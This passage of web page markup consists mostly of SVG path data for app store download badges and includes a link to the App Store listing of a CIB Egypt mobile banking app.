86.600867,22.2034076 85.8487145,23.0085336 C85.0965619,23.8136596 84.7087378,24.8965231 84.7773305,26 C84.7529534,27.1292961 85.1854492,28.2200283 85.9754415,29.0215741 C86.7654338,29.8231198 87.8449956,30.2665588 88.9660711,30.2499923 C90.3764046,30.257659 91.6963392,29.5514455 92.4798488,28.37 L91.0405896,27.37 C90.6035968,28.1039422 89.8155877,28.552167 88.9660711,28.55 C88.0862285,28.5837851 87.2753299,28.0721998 86.9213304,27.26 L92.5691821,24.91 L92.3607377,24.46 Z M86.6037021,25.88 C86.5630574,25.2551643 86.7737587,24.640145 87.188306,24.1735911 C87.6028533,23.7070373 88.1863515,23.4282216 88.8072576,23.4 C89.4617432,23.3565516 90.0788346,23.7106826 90.3755539,24.3 L86.6037021,25.88 Z M82.0179232,30 L83.8740714,30 L83.8740714,17.5 L82.0179232,17.5 L82.0179232,30 Z M78.9805925,22.6999974 L78.9111111,22.6999974 C78.3452957,22.0626768 77.5364271,21.69888 76.6877036,21.6999974 C74.4346642,21.8100717 72.6640678,23.6824796 72.6640678,25.955 C72.6640678,28.2275204 74.4346642,30.0999283 76.6877036,30.21 C77.5391783,30.2244237 78.3532898,29.8582688 78.9111111,29.21 L78.9706666,29.21 L78.9706666,29.82 C78.9706666,31.45 78.107111,32.32 76.7174814,32.32 C75.7708488,32.2976774 74.9315374,31.7010334 74.5933332,30.81 L72.9754073,31.49 C73.5984394,33.016811 75.0789401,34.0098583 76.7174814,34.0000727 C78.8912592,34.0000727 80.6878518,32.71 80.6878518,29.57 L80.6878518,22 L78.9805925,22 L78.9805925,22.6999974 Z M76.8564432,28.58 C75.5292354,28.4621598 74.5113206,27.342295 74.5113206,26 C74.5113206,24.657705 75.5292354,23.5378402 76.8564432,23.42 C77.4977767,23.4531575 78.0986589,23.7457702 78.5228571,24.2314965 C78.9470553,24.7172228 79.1586356,25.3549169 79.1096284,26 C79.1643547,26.6480494 78.9534514,27.2904311 78.5259544,27.7777877 C78.0984575,28.2651443 77.4916136,28.5550138 76.8465173,28.58 L76.8564432,28.58 Z M101.055852,17.5 L96.6189631,17.5 L96.6189631,30 L98.4751113,30 L98.4751113,25.26 L101.065778,25.26 C102.507701,25.3643638 103.8867,24.648509 104.639241,23.404973 C105.391781,22.161437 105.391781,20.598563 104.639241,19.355027 C103.8867,18.111491 102.507701,17.3956362 101.065778,17.5 L101.055852,17.5 Z M101.055849,23.5 L98.4651822,23.5 L98.4651822,19.24 L101.095553,19.24 C102.271428,19.24 103.224664,20.2003492 103.224664,21.385 C103.224664,22.5696508 102.271428,23.53 101.095553,23.53 L101.055849,23.5 Z M112.500444,21.7 C111.119463,21.6168389 109.821126,22.367088 109.195111,23.61 L110.842815,24.3 C111.174743,23.6836682 111.836524,23.3228556 112.530222,23.38 C113.006198,23.3239946 113.484554,23.4629701 113.857843,23.7657102 C114.231132,24.0684503 114.468059,24.5095749 114.515407,24.99 L114.515407,25.12 C113.919249,24.8019991 113.25441,24.6371252 112.579852,24.64 C110.803111,24.64 109.006518,25.64 109.006518,27.45 C109.041942,28.2297088 109.388905,28.9618295 109.968471,29.4797974 C110.548037,29.9977652 111.310919,30.2575326 112.083555,30.2 C113.035679,30.2688831 113.949202,29.8087132 114.465778,29 L114.525333,29 L114.525333,30 L116.312,30 L116.312,25.19 C116.312,23 114.664296,21.73 112.550074,21.73 L112.500444,21.7 Z M112.27215,28.55 C111.666668,28.55 110.822964,28.24 110.822964,27.49 C110.822964,26.49 111.875113,26.16 112.80815,26.16 C113.397791,26.1453419 113.980531,26.2903874 114.495557,26.58 C114.367211,27.699415 113.439958,28.5525405 112.321779,28.58 L112.27215,28.55 Z M122.823407,22 L120.699259,27.42 L120.639703,27.42 L118.436148,22 L116.450963,22 L119.756296,29.58 L117.87037,33.79 L119.805926,33.79 L124.888,22 L122.823407,22 Z M106.137926,30 L107.994074,30 L107.994074,17.5 L106.137926,17.5 L106.137926,30 Z" id="layer94" fill="#FFFFFF"></path><path d="M47.0687408,10.24 C47.1028399,10.981231 46.833762,11.7041269 46.3242963,12.24 C45.7549946,12.8358032 44.9609543,13.1594258 44.1405925,13.13 C42.8823228,13.1200788 41.7525618,12.3512162 41.2736791,11.1789127 C40.7947965,10.0066092 41.0601166,8.65932246 41.9469628,7.76 C42.5231956,7.16732597 43.3173152,6.84151543 44.1405925,6.86 C44.5602186,6.85859143 44.9756964,6.94366832 45.3614815,7.11 C45.7206555,7.25595356 46.040399,7.48555656 46.2945185,7.78 L45.7684444,8.31 C45.3667887,7.82867645 44.7638264,7.56568987 44.1405925,7.6 C43.5141171,7.59690387 42.9134298,7.85108766 42.4770431,8.30393914 C42.0406563,8.75679062 41.8062413,9.36921739 41.8278517,10 C41.8145529,10.9531897 42.3717692,11.8208395 43.2402448,12.1992583 C44.1087204,12.5776771 45.1178918,12.3925456 45.7982222,11.73 C46.1036524,11.3965366 46.2798113,10.9635013 46.2945185,10.51 L44.1405925,10.51 L44.1405925,9.79 L47.0290371,9.79 C47.0555126,9.93851412 47.0687997,10.0891096 47.0687408,10.24 L47.0687408,10.24 Z M51.6148148,7.74 L48.9348148,7.74 L48.9348148,9.64 L51.3765926,9.64 L51.3765926,10.36 L48.9348148,10.36 L48.9348148,12.26 L51.6148148,12.26 L51.6148148,13 L48.1407407,13 L48.1407407,7 L51.6148148,7 L51.6148148,7.74 Z M54.8705185,13 L54.1062222,13 L54.1062222,7.74 L52.4386666,7.74 L52.4386666,7 L56.5777778,7 L56.5777778,7.74 L54.8705185,7.74 L54.8705185,13 Z M59.4960005,13 L59.4960005,7 L60.2602968,7 L60.2602968,13 L59.4960005,13 Z M63.6549632,13 L62.8906669,13 L62.8906669,7.74 L61.2231114,7.74 L61.2231114,7 L65.3125928,7 L65.3125928,7.74 L63.6549632,7.74 L63.6549632,13 Z M73.0647399,12.22 C71.8567447,13.4302279 69.9053279,13.4302279 68.6973327,12.22 C67.5263404,10.9712339 67.5263404,9.01876613 68.6973327,7.77 C69.27502,7.18374669 70.0610712,6.85403297 70.8810363,6.85403297 C71.7010013,6.85403297 72.4870526,7.18374669 73.0647399,7.77 C74.2407294,9.01675984 74.2407294,10.9732402 73.0647399,12.22 L73.0647399,12.22 Z M69.2631102,11.72 C70.1577577,12.6175651 71.6043147,12.6175651 72.4989622,11.72 C73.3776035,10.7441711 73.3776035,9.25582886 72.4989622,8.28 C71.6043147,7.38243493 70.1577577,7.38243493 69.2631102,8.28 C68.3844689,9.25582886 68.3844689,10.7441711 69.2631102,11.72 L69.2631102,11.72 Z M75.0201462,13 L75.0201462,7 L75.9531832,7 L78.8515537,11.67 L78.8515537,7 L79.61585,7 L79.61585,13 L78.8217759,13 L75.7943684,8.11 L75.7943684,13 L75.0201462,13 Z" id="layer101" stroke="#FFFFFF" stroke-width="0.2" fill="#FFFFFF"></path><g id="layer92" transform="translate(8.933333, 7.000000)"><path d="M1.42933332,0.54 C1.10581261,0.931108335 0.942519911,1.43179492 0.972740732,1.94 L0.972740732,24.06 C0.942519911,24.5682051 1.10581261,25.0688917 1.42933332,25.46 L1.4988148,25.53 L13.7970369,13.15 L13.7970369,12.86 L1.4988148,0.47 L1.42933332,0.54 Z" id="layer95" fill="url(#linearGradient-1)"></path><path d="M17.8666661,17.28 L13.7970367,13.15 L13.7970367,12.86 L17.8666661,8.72 L17.9559995,8.77 L22.8296289,11.56 C24.2192585,12.35 24.2192585,13.65 22.8296289,14.45 L17.9758513,17.23 L17.8666661,17.28 Z" id="layer96" fill="url(#linearGradient-2)"></path><path d="M17.9857784,17.22 L13.7970375,13 L1.42933339,25.46 C2.01369027,25.9775224 2.88092959,26.0027256 3.49392605,25.52 L17.9957043,17.22" id="layer97" fill="url(#linearGradient-3)"></path><path d="M17.9857783,8.78 L3.48400001,0.48 C2.87100356,-0.0027256091 2.00376423,0.0224775995 1.41940736,0.54 L13.7970374,13 L17.9857783,8.78 Z" id="layer98" fill="url(#linearGradient-4)"></path><path d="M17.866667,17.13 L3.48400009,25.38 C2.89543093,25.8233364 2.08738404,25.8233364 1.49881487,25.38 L1.42933339,25.45 L1.49881487,25.52 C2.08627663,25.9666792 2.89653834,25.9666792 3.48400009,25.52 L17.9857781,17.22 L17.866667,17.13 Z" id="layer99" fill="#000000" opacity="0.2"></path><path d="M1.42933332,25.32 C1.10581262,24.9288917 0.942519911,24.4282051 0.972740732,23.92 L0.972740732,24.07 C0.942519911,24.5782051 1.10581262,25.0788917 1.42933332,25.47 L1.49881481,25.4 L1.42933332,25.32 Z M22.8296299,14.3 L17.8666669,17.13 L17.9560002,17.22 L22.8296299,14.44 C23.3924995,14.1736132 23.7710726,13.6243997 23.8222225,13 C23.7090962,13.5648379 23.3425084,14.0449585 22.8296299,14.3 Z" id="layer102" fill="#000000" opacity="0.12"></path><path d="M3.4840001,0.62 L22.8296303,11.7 C23.3425088,11.9550415 23.7090966,12.4351621 23.8222229,13 C23.771073,12.3756003 23.3924999,11.8263868 22.8296303,11.56 L3.4840001,0.48 C2.09437043,-0.31 0.962814843,0.35 0.962814843,1.95 L0.962814843,2.1 C0.992592622,0.49 2.10429636,-0.17 3.4840001,0.62 L3.4840001,0.62 Z" id="layer100" fill="#FFFFFF" opacity="0.25"></path></g></g></g></g></g></g></g></svg> </a></li><li class="li-item li-item"><a class="a-link app-store a-link" href="https://apps.apple.com/us/app/cib-egypt-mobile-banking/id6618151705" target="_self"><svg width="118px" height="40px" viewBox="0 0 118 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="layer01" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="layer02" transform="translate(-990.000000, -53.000000)" fill-rule="nonzero"><g id="layer03"><g id="layer04"><g id="layer05" transform="translate(990.000000, 53.000000)"><g><path d="M108.299191,-0.00013 L9.37576868,-0.00013 C9.01518034,-0.00013 8.65891868,-0.00013 8.29928418,0.002 C7.99823668,0.004 7.69958851,0.00981 7.39565001,0.0147 C6.73535513,0.0226018036 6.07661304,0.0816762599 5.42514834,0.19141 C4.77459868,0.303532628 4.14442798,0.51491574 3.55594967,0.81841 C2.96819109,1.12447171 2.43113927,1.52216753 1.96427717,1.99707 C1.49496412,2.47063699 1.10375546,3.01801638 0.805694168,3.61816 C0.506810238,4.21710912 0.299563157,4.8589383 0.191110834,5.52148 C0.0816274256,6.18318491 0.0227134077,6.85252054 0.0148975,7.52348 C0.00577216667,7.83008 0.00480850001,8.1377 0,8.44434 L0,31.5586 C0.00480850001,31.8691 0.00577216667,32.1699 0.0148975,32.4805 C0.0227158044,33.1514262 0.0816298233,33.8207284 0.191110834,34.4824 C0.299263687,35.145329 0.506523023,35.7875266 0.805694168,36.3867 C1.10362013,36.9849029 1.4948838,37.5300662 1.96427717,38.001 C2.42936908,38.478014 2.96676803,38.8759804 3.55594967,39.1797 C4.14442351,39.4840065 4.77452628,39.6966478 5.42514834,39.8105 C6.07672378,39.9193547 6.73539813,39.9784532 7.39565001,39.9873 C7.69958851,39.9941 7.99823668,39.998 8.29928418,39.998 C8.65890884,40 9.01520001,40 9.37576868,40 L108.299191,40 C108.652601,40 109.011714,40 109.365124,39.998 C109.664746,39.998 109.972037,39.9941 110.271659,39.9873 C110.930663,39.9789237 111.588097,39.9198215 112.238326,39.8105 C112.891047,39.6958464 113.523408,39.4832614 114.114722,39.1797 C114.703373,38.8758046 115.240275,38.4778491 115.704969,38.001 C116.173151,37.5282218 116.56525,36.9834573 116.866876,36.3867 C117.163802,35.7870908 117.369088,35.1449445 117.475657,34.4824 C117.585314,33.8206376 117.646318,33.1514843 117.658164,32.4805 C117.661999,32.1699 117.661999,31.8691 117.661999,31.5586 C117.669669,31.1953 117.669669,30.834 117.669669,30.4648 L117.669669,9.53613 C117.669669,9.16992 117.669669,8.80664 117.661999,8.44434 C117.661999,8.1377 117.661999,7.83008 117.658164,7.52344 C117.646321,6.85242244 117.585316,6.18323567 117.475657,5.52144 C117.368791,4.8592816 117.163517,4.21750328 116.866876,3.61812 C116.259888,2.41519608 115.297381,1.4360254 114.114722,0.81832 C113.523407,0.51556738 112.890977,0.30424041 112.238326,0.19132 C111.588209,0.0811027831 110.930707,0.0220077649 110.271659,0.01456 C109.972037,0.00968 109.664746,0.00382 109.365124,0.00187 C109.011714,-0.00013 108.652601,-0.00013 108.299191,-0.00013 L108.299191,-0.00013 Z" id="layer06" fill="#A6A6A6"></path><path d="M8.30408283,39.125 C8.00448083,39.125 7.71211616,39.1211 7.41486433,39.1143 C6.79908307,39.1061407 6.18474105,39.051625 5.57687666,38.9512 C5.01007379,38.8519282 4.46099416,38.6672645 3.94774899,38.4033 C3.43921,38.1415227 2.97538155,37.7982729 2.57403232,37.3867 C2.16687364,36.9799753 1.82789544,36.508244 1.57053082,35.9902 C1.31033025,35.4687891 1.13025598,34.9098996 1.03658081,34.333 C0.935419766,33.7131149 0.880687447,33.0863132 0.872855813,32.458 C0.86662148,32.2471 0.858459813,31.5449 0.858459813,31.5449 L0.858459813,8.44434 C0.858459813,8.44434 0.86715248,7.75293 0.87290498,7.5498 C0.88040371,6.92248205 0.934817759,6.2966531 1.03567615,5.67773 C1.12952423,5.09925008 1.30973791,4.53874887 1.57007848,4.01563 C1.82649723,3.49794385 2.16359349,3.02586029 2.56829948,2.61768 C2.9725506,2.20562142 3.43786274,1.86060412 3.94726715,1.59521 C4.45933274,1.3320936 5.00737468,1.14873255 5.57303183,1.05127 C6.18289254,0.949836139 6.79936732,0.894996084 7.41728333,0.88721 L8.30456467,0.875 L109.360306,0.875 L110.258187,0.8877 C110.870483,0.895099198 111.481358,0.949450006 112.085614,1.05029 C112.656998,1.14897507 113.210751,1.33361553 113.728666,1.59814 C114.749187,2.13298605 115.579566,2.97916295 116.103416,4.01807 C116.359601,4.53757756 116.537035,5.09350676 116.629696,5.66699 C116.731755,6.29099138 116.788875,6.92173834 116.800599,7.5542 C116.803451,7.8374 116.803451,8.1416 116.803451,8.44434 C116.811219,8.81934 116.811219,9.17627 116.811219,9.53613 L116.811219,30.4648 C116.811219,30.8281 116.811219,31.1826 116.803451,31.54 C116.803451,31.8652 116.803451,32.1631 116.799616,32.4697 C116.788145,33.0908757 116.731978,33.7103642 116.631564,34.3232 C116.539809,34.9042612 116.360715,35.4675131 116.100564,35.9932 C115.84138,36.5056211 115.504349,36.9732662 115.101891,37.3789 C114.70018,37.7926846 114.235533,38.1379427 113.725814,38.4014 C113.209334,38.6673937 112.656396,38.8527403 112.085614,38.9512 C111.477796,39.052161 110.863395,39.1066802 110.247567,39.1143 C109.959549,39.1211 109.657961,39.125 109.365124,39.125 L108.299191,39.127 L8.30408283,39.125 Z" id="layer07" fill="#000000"></path><path d="M41.5972311,27.13965 L36.9427211,27.13965 L35.8249465,30.4961 L33.8534812,30.4961 L38.2621578,18.0781 L40.3104411,18.0781 L44.7191178,30.4961 L42.7140323,30.4961 L41.5972311,27.13965 Z M37.4247806,25.59082 L41.1142474,25.59082 L39.2954642,20.14355 L39.2445669,20.14355 L37.4247806,25.59082 Z M54.2403608,25.96973 C54.2403608,28.78321 52.7595985,30.59082 50.5250129,30.59082 C49.3699751,30.6522646 48.2819926,30.0370307 47.7238601,29.00682 L47.6815767,29.00682 L47.6815767,33.4912 L45.8541501,33.4912 L45.8541501,21.44238 L47.6230291,21.44238 L47.6230291,22.94824 L47.6566394,22.94824 C48.2395676,21.9244879 49.3287232,21.3095188 50.4914025,21.34765 C52.7509157,21.34766 54.2403608,23.16406 54.2403608,25.96973 Z M52.3620367,25.96973 C52.3620367,24.13673 51.4305546,22.93164 50.0093331,22.93164 C48.6130784,22.93164 47.6739164,24.16211 47.6739164,25.96973 C47.6739164,27.79395 48.6130784,29.01563 50.0093331,29.01563 C51.4305644,29.01563 52.3620367,27.81934 52.3620367,25.96973 Z M64.0391191,25.96973 C64.0391191,28.78321 62.5583568,30.59082 60.3237712,30.59082 C59.1687334,30.6522646 58.0807509,30.0370307 57.5226184,29.00682 L57.4803351,29.00682 L57.4803351,33.4912 L55.6529084,33.4912 L55.6529084,21.44238 L57.4217481,21.44238 L57.4217481,22.94824 L57.4553584,22.94824 C58.0382908,21.9244885 59.1274506,21.3095231 60.2901314,21.34766 C62.5497133,21.34766 64.0391191,23.16406 64.0391191,25.96973 Z M62.1608059,25.96973 C62.1608059,24.13673 61.2293138,22.93164 59.8080923,22.93164 C58.4118377,22.93164 57.4726756,24.16211 57.4726756,25.96973 C57.4726756,27.79395 58.4118377,29.01563 59.8080923,29.01563 C61.2293237,29.01563 62.1608059,27.81934 62.1608059,25.96973 L62.1608059,25.96973 Z M70.5152935,27.03613 C70.6506985,28.26758 71.8270602,29.07613 73.4345644,29.07613 C74.9748677,29.07613 76.0830352,28.26754 76.0830352,27.15718 C76.0830352,26.19331 75.4146733,25.61618 73.8321261,25.22066 L72.2495789,24.83296 C70.0073133,24.28218 68.9663566,23.21577 68.9663566,21.4853 C68.9663566,19.34272 70.8024268,17.87104 73.4095976,17.87104 C75.9898644,17.87104 77.7587336,19.34272 77.8182745,21.4853 L75.973541,21.4853 C75.8631127,20.24604 74.8557663,19.498 73.3836474,19.498 C71.9115285,19.498 70.904192,20.25484 70.904192,21.3564 C70.904192,22.23433 71.547587,22.75093 73.1214907,23.1464 L74.4668481,23.48234 C76.9722341,24.08488 78.0131908,25.10834 78.0131908,26.92472 C78.0131908,29.24796 76.1934439,30.70304 73.2991398,30.70304 C70.5911281,30.70304 68.7627475,29.28214 68.6446295,27.03604 L70.5152935,27.03613 Z M81.9571071,19.2998 L81.9571071,21.44238 L83.6500925,21.44238 L83.6500925,22.91406 L81.9571071,22.91406 L81.9571071,27.90527 C81.9571071,28.68066 82.2960916,29.04199 83.0403078,29.04199 C83.2412927,29.0384259 83.4419524,29.0240726 83.641449,28.99899 L83.641449,30.46188 C83.3068485,30.5254596 82.9667553,30.5542545 82.6264228,30.54782 C80.8239727,30.54782 80.1210369,29.85934 80.1210369,28.10348 L80.1210369,22.91406 L78.8265769,22.91406 L78.8265769,21.44238 L80.1210172,21.44238 L80.1210172,19.2998 L81.9571071,19.2998 Z M84.630582,25.96973 C84.630582,23.1211 86.2803498,21.33106 88.8529662,21.33106 C91.4342162,21.33106 93.0763042,23.12106 93.0763042,25.96973 C93.0763042,28.82618 91.4428597,30.6084 88.8529662,30.6084 C86.2639872,30.6084 84.630582,28.82617 84.630582,25.96973 Z M91.2143045,25.96973 C91.2143045,24.01563 90.3337197,22.86231 88.8529573,22.86231 C87.3721949,22.86231 86.4925737,24.02442 86.4925737,25.96973 C86.4925737,27.93164 87.3721949,29.07618 88.8529573,29.07618 C90.3337197,29.07618 91.2143045,27.93164 91.2143045,25.96973 L91.2143045,25.96973 Z M94.5829496,21.44238 L96.3258784,21.44238 L96.3258784,22.98338 L96.3681617,22.98338 C96.6112182,21.9913684 97.5050254,21.3086316 98.5095962,21.34764 C98.7201909,21.3468922 98.9302045,21.3701507 99.1357042,21.41698 L99.1357042,23.15526 C98.8698414,23.0726433 98.5925007,23.0347113 98.3146209,23.04296 C97.777375,23.0207954 97.2574401,23.2385347 96.8913358,23.639006 C96.5252316,24.0394772 96.349534,24.5826707 96.4103762,25.12596 L96.4103762,30.49608 L94.5829496,30.49608 L94.5829496,21.44238 Z M107.561226,27.83691 C107.315393,29.48046 105.741479,30.60839 103.72776,30.60839 C101.137867,30.60839 99.5303529,28.84374 99.5303529,26.01269 C99.5303529,23.17285 101.14651,21.33105 103.650942,21.33105 C106.114074,21.33105 107.663021,23.05175 107.663021,25.79687 L107.663021,26.43359 L101.375067,26.43359 L101.375067,26.54589 C101.316359,27.2199216 101.545224,27.8871194 102.003446,28.3777699 C102.461668,28.8684204 103.105082,29.1352333 103.770024,29.11034 C104.656835,29.1948396 105.492925,28.6769777 105.825997,27.8369 L107.561226,27.83691 Z M101.383691,25.13477 L105.834629,25.13477 C105.867792,24.5290975 105.650998,23.9368231 105.236477,23.5006315 C104.821956,23.06444 104.247294,22.8238804 103.650941,22.83691 C103.04987,22.8332622 102.472269,23.0739346 102.04652,23.5054332 C101.62077,23.9369319 101.382151,24.5235029 101.383691,25.13477 L101.383691,25.13477 Z" id="layer08" fill="#FFFFFF"></path><path d="M37.1957548,8.731 C37.9715522,8.67438418 38.7314286,8.97454743 39.2662332,9.54887182 C39.8010377,10.1231962 40.054399,10.9111448 39.9565811,11.69584 C39.9565811,13.60209 38.9434822,14.69784 37.1957548,14.69784 L35.076406,14.69784 L35.076406,8.731 L37.1957548,8.731 Z M35.9877101,13.854 L37.0939601,13.854 C37.648385,13.887702 38.1882297,13.665559 38.5635995,13.2492518 C38.9389693,12.8329446 39.1099012,12.2667944 39.028934,11.708 C39.1040105,11.1515245 38.9306169,10.5900462 38.5561779,10.177134 C38.1817388,9.76422175 37.6454387,9.5430863 37.0939601,9.57421 L35.9877101,9.57421 L35.9877101,13.854 Z M40.9860035,12.44434 C40.9100775,11.6372251 41.2906438,10.8561119 41.9680939,10.4285974 C42.645544,10.0010828 43.5027487,10.0010828 44.1801988,10.4285974 C44.8576489,10.8561119 45.2382152,11.6372251 45.1622892,12.44434 C45.2396598,13.2523223 44.8594409,14.0349504 44.1813901,14.4633853 C43.5033393,14.8918202 42.6449534,14.8918202 41.9669026,14.4633853 C41.2888518,14.0349504 40.9086329,13.2523223 40.9860035,12.44434 Z M44.2634632,12.44434 C44.2634632,11.46827 43.8322814,10.89747 43.0755867,10.89747 C42.3160011,10.89747 41.8887034,11.46827 41.8887034,12.44435 C41.8887034,13.42824 42.3160306,13.99464 43.0755867,13.99464 C43.8323011,13.99464 44.2634632,13.42432 44.2634632,12.44434 L44.2634632,12.44434 Z M50.7137074,14.69775 L49.8072019,14.69775 L48.8920529,11.38134 L48.8229147,11.38134 L47.9116007,14.69775 L47.0137288,14.69775 L45.7932057,10.19482 L46.6795528,10.19482 L47.4727488,13.63082 L47.538052,13.63082 L48.4484024,10.19482 L49.2867334,10.19482 L50.1970837,13.63082 L50.2662219,13.63082 L51.0555731,10.19482 L51.9294319,10.19482 L50.7137074,14.69775 Z M52.955972,10.19482 L53.7971842,10.19482 L53.7971842,10.91015 L53.8624874,10.91015 C54.0895733,10.3834779 54.6202075,10.0613075 55.1838416,10.1079 C55.6202614,10.0745318 56.047922,10.2447899 56.3460735,10.5706021 C56.644225,10.8964142 56.7805124,11.3424238 56.7164551,11.7827 L56.7164551,14.6977 L55.8425962,14.6977 L55.8425962,12.00586 C55.8425962,11.28223 55.5333871,10.92236 54.8871109,10.92236 C54.591094,10.9083391 54.3038174,11.0264826 54.1005962,11.2458168 C53.8973751,11.465151 53.7984773,11.763801 53.8298309,12.06347 L53.8298309,14.69775 L52.955972,14.69775 L52.955972,10.19482 Z M58.1088748,8.437 L58.9827336,8.437 L58.9827336,14.69774 L58.1088748,14.69774 L58.1088748,8.437 Z M60.1974955,12.44434 C60.1216278,11.6371722 60.5022541,10.8560394 61.1797545,10.4285182 C61.8572548,10.000997 62.7145036,10.000997 63.3920039,10.4285182 C64.0695042,10.8560394 64.4501305,11.6371722 64.3742628,12.44434 C64.4515352,13.2523512 64.0712466,14.0349572 63.3931622,14.4633732 C62.7150778,14.8917893 61.8566805,14.8917893 61.1785961,14.4633732 C60.5005118,14.0349572 60.1202232,13.2523512 60.1974955,12.44434 L60.1974955,12.44434 Z M63.4749551,12.44434 C63.4749551,11.46827 63.0437732,10.89747 62.2870786,10.89747 C61.5274929,10.89747 61.1001952,11.46827 61.1001952,12.44435 C61.1001952,13.42824 61.5275224,13.99464 62.2870786,13.99464 C63.0437831,13.99464 63.4749551,13.42432 63.4749551,12.44434 L63.4749551,12.44434 Z M65.2942201,13.42432 C65.2942201,12.61377 65.8876814,12.14649 66.9411068,12.08008 L68.1405079,12.00977 L68.1405079,11.6211 C68.1405079,11.14551 67.8312987,10.87696 67.2340024,10.87696 C66.7461806,10.87696 66.4081598,11.05909 66.3111638,11.37745 L65.4651529,11.37745 C65.5544593,10.60401 66.2698736,10.10792 67.2743289,10.10792 C68.3844237,10.10792 69.0105317,10.66992 69.0105317,11.6211 L69.0105317,14.69776 L68.1693196,14.69776 L68.1693196,14.06495 L68.1001814,14.06495 C67.8144725,14.5270763 67.3063892,14.7971632 66.7701838,14.77195 C66.3942909,14.8117118 66.0194001,14.6879107 65.738191,14.4311524 C65.4569819,14.1743942 65.2957011,13.8086433 65.2942201,13.42432 L65.2942201,13.42432 Z M68.1405068,13.03955 L68.1405068,12.66309 L67.0592237,12.7334 C66.4494391,12.7749 66.1728766,12.98584 66.1728766,13.38281 C66.1728766,13.78808 66.5185772,14.02392 66.9939599,14.02392 C67.2753762,14.0528899 67.556305,13.9644751 67.7724357,13.7789156 C67.9885665,13.5933561 68.1213924,13.3265411 68.1405068,13.03955 Z M70.1590238,12.44434 C70.1590238,11.02149 70.878283,10.12012 71.9970115,10.12012 C72.5619136,10.0936501 73.0909969,10.4014729 73.3548572,10.91012 L73.4201603,10.91012 L73.4201603,8.437 L74.2940192,8.437 L74.2940192,14.69774 L73.4566518,14.69774 L73.4566518,13.98631 L73.3875137,13.98631 C73.1037081,14.490737 72.5681064,14.7933565 71.9970213,14.77195 C70.8706031,14.772 70.1590238,13.87061 70.1590238,12.44434 Z M71.0617263,12.44434 C71.0617263,13.39942 71.504423,13.97413 72.2448042,13.97413 C72.9813209,13.97413 73.4365157,13.39113 73.4365157,12.44825 C73.4365157,11.50977 72.9765419,10.91846 72.2448042,10.91846 C71.5091922,10.91846 71.0616968,11.49707 71.0616968,12.44434 L71.0617263,12.44434 Z M77.9095031,12.44434 C77.8335771,11.6372251 78.2141434,10.8561119 78.8915935,10.4285974 C79.5690436,10.0010828 80.4262484,10.0010828 81.1036984,10.4285974 C81.7811485,10.8561119 82.1617148,11.6372251 82.0857888,12.44434 C82.1631594,13.2523223 81.7829405,14.0349504 81.1048897,14.4633853 C80.426839,14.8918202 79.568453,14.8918202 78.8904022,14.4633853 C78.2123515,14.0349504 77.8321325,13.2523223 77.9095031,12.44434 L77.9095031,12.44434 Z M81.1869525,12.44434 C81.1869525,11.46827 80.7557806,10.89747 79.9990859,10.89747 C79.2395002,10.89747 78.8122026,11.46827 78.8122026,12.44435 C78.8122026,13.42824 79.2395297,13.99464 79.9990859,13.99464 C80.7557904,13.99464 81.1869525,13.42432 81.1869525,12.44434 Z M83.2582951,10.19482 L84.0995073,10.19482 L84.0995073,10.91015 L84.1648105,10.91015 C84.3918964,10.3834779 84.9225306,10.0613075 85.4861647,10.1079 C85.9225845,10.0745318 86.3502451,10.2447899 86.6483966,10.5706021 C86.9465481,10.8964142 87.0828355,11.3424238 87.0187782,11.7827 L87.0187782,14.6977 L86.1449193,14.6977 L86.1449193,12.00586 C86.1449193,11.28223 85.8357102,10.92236 85.189434,10.92236 C84.893417,10.9083391 84.6061405,11.0264826 84.4029193,11.2458168 C84.1996982,11.465151 84.1008004,11.763801 84.132154,12.06347 L84.132154,14.69775 L83.2582951,14.69775 L83.2582951,10.19482 Z M91.9565752,9.07373 L91.9565752,10.21533 L92.9159054,10.21533 L92.9159054,10.96387 L91.9565752,10.96387 L91.9565752,13.2793 C91.9565752,13.75098 92.1476762,13.95752 92.5826832,13.95752 C92.6940512,13.9571575 92.8053074,13.9503097 92.9159054,13.93701 L92.9159054,14.67724 C92.7589748,14.7057907 92.5999758,14.72098 92.4405621,14.72265 C91.4687534,14.72265 91.0817527,14.37499 91.0817527,13.50683 L91.0817527,10.96383 L90.3788267,10.96383 L90.3788267,10.21529 L91.0817527,10.21529 L91.0817527,9.07373 L91.9565752,9.07373 Z M94.1095359,8.437 L94.9757148,8.437 L94.9757148,10.91845 L95.044853,10.91845 C95.282847,10.3871686 95.8227681,10.0645875 96.3949696,10.11181 C96.8289113,10.0877973 97.2507826,10.2618037 97.5456754,10.5864339 C97.8405681,10.911064 97.9777674,11.3525056 97.9199033,11.79052 L97.9199033,14.69775 L97.0451693,14.69775 L97.0451693,12.00975 C97.0451693,11.29051 96.7157526,10.92625 96.0983275,10.92625 C95.7943093,10.9008937 95.4947861,11.013291 95.2798326,11.2333935 C95.0648791,11.453496 94.9564139,11.7588603 94.983434,12.06785 L94.983434,14.69775 L94.1095752,14.69775 L94.1095359,8.437 Z M103.015231,13.48193 C102.770191,14.3313095 101.961932,14.880103 101.09658,14.78466 C100.506152,14.8005102 99.9387167,14.5516307 99.5448296,14.1040552 C99.1509424,13.6564796 98.9704234,13.0554559 99.0511684,12.46045 C98.972568,11.8637905 99.1524107,11.2618037 99.5441044,10.810447 C99.9357982,10.3590902 100.5008,10.1027768 101.092736,10.10791 C102.324784,10.10791 103.068046,10.96391 103.068046,12.37791 L103.068046,12.688 L99.9413506,12.688 L99.9413506,12.7378 C99.9136816,13.0719401 100.025898,13.4024478 100.250403,13.6480407 C100.474908,13.8936336 100.79087,14.0315239 101.120584,14.0278 C101.548109,14.0799947 101.964276,13.864333 102.174019,13.4819 L103.015231,13.48193 Z M99.9413341,12.03076 L102.177837,12.03076 C102.200113,11.7251604 102.094449,11.4242051 101.886886,11.2020591 C101.679322,10.9799131 101.389162,10.8572362 101.087911,10.86426 C100.782578,10.8603589 100.488636,10.9820212 100.272763,11.2016489 C100.05689,11.4212765 99.9373842,11.7202537 99.9413538,12.03076 L99.9413341,12.03076 Z" id="layer09" fill="#FFFFFF"></path><path d="M24.3560652,20.30068 C24.3775579,18.6042091 25.2521207,17.0371861 26.6733492,16.14862 C25.7726873,14.8405128 24.3182187,14.0408784 22.7487085,13.99094 C21.0974558,13.81468 19.4966383,14.99577 18.6551901,14.99577 C17.797458,14.99577 16.5019163,14.00844 15.1068318,14.03763 C13.2712643,14.0979384 11.6015013,15.1335255 10.7084604,16.7655 C8.80669371,20.11392 